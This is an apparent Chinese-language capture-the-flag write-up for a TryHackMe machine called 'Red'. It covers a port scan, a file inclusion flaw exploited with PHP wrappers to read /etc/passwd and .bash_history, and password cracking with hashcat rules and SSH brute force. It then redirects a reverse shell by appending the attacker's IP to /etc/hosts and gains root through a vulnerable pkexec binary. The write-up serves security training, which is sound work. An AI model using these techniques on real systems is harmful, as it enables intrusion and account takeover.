Red

端口扫描

root@ip-10-10-125-162:~/redisl33t# nmap -sTCV -p 22,80 --min-rate 1000 10.10.92.179

Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-07 08:41 BST

Nmap scan report for ip-10-10-92-179.eu-west-1.compute.internal (10.10.92.179)

Host is up (0.00039s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-server-header: Apache/2.4.41 (Ubuntu)

| http-title: Atlanta - Free business bootstrap template

|_Requested resource was /index.php?page=home.html

MAC Address: 02:D3:2E:93:8B:21 (Unknown)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 8.50 seconds

80





当我访问页面时我发现其 URL 比较特殊: 这感觉就像是一个文件包含漏洞





所以我便拦截了他的请求来进行验证, 但是没有成功所以后便应该是做了过滤, 所以我将其替换为了 signup.html 发现主页面也发生了替换, 那么估计就是后端做了过滤, 所以我尝试了 PHP 伪协议发现可以

利用此读取到了两个用户

blue:x:1000:1000:blue:/home/blue:/bin/bash

red:x:1001:1001::/home/red:/bin/bash

接着我在其中 blue 用户中读取到了 .bash_history 文件内容

解密内容为:

echo "Red rules"

cd



hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt

cat passlist.txt

rm passlist.txt

sudo apt-get remove hashcat -y



接着我读取了 .reminder 文件, 并以此生成了密码文件, 使用此进行 SSH 登陆

后渗透

Blue

生成我们的密码字典并进行暴力测试密码



使用得到的密码进行登陆

blue —> red



查看进程信息在其中发现一个反向 Shell , 它使用的域名, 而不是 IP



接着我发现对于 /etc/hosts 文件我们有权限进行 rw , 但是当我们进行重写这个文件时却没有权限

这是因为做了额外的限制, 此时我们需要查看它的扩展属性, 这里限制了只能追加, 同时我们可以借助 host 的特性, 后面的会覆盖前面的设置 , 记得多执行几次, 应该有什么定时任务会将 /etc/hosts 文件恢复

blue@red:~$ lsattr /etc/hosts

-----a--------e----- /etc/hosts

blue@red:~$ echo "10.10.125.162 redrules.thm" >> /etc/hosts



在本地开启监听就可以获取到一个 Shell

red —> root

此时在用户 red 家目录中发现一个 SUID 程序, 经过查找发现存在本地权限提升漏洞 PolicyKit-1 0.105-31 Privilege Escalation

(remote) red@red:/home/red/.git$ ls -al

total 40

drwxr-x--- 2 red red 4096 Aug 14 2022 .

drwxr-xr-x 4 root red 4096 Aug 17 2022 ..

-rwsr-xr-x 1 root root 31032 Aug 14 2022 pkexec

(remote) red@red:/home/red/.git$ ./pkexec --version

pkexec version 0.105



我们将其下载并在 THM 的攻击机中将其编译好后进行上传 (记得修改其中 BIN 的路径)